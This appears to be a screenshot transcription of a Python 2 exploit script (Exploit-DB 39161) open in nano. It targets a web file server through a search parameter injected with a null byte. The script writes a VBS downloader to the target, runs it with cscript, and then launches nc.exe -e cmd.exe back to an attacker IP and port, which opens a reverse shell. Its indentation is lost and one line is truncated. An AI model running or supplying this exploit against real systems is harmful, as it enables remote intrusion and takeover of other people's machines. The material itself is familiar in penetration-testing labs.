 GNU nano 6.3 39161.py *
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.14.95" #local IP address
local_port = "1337" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft>
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""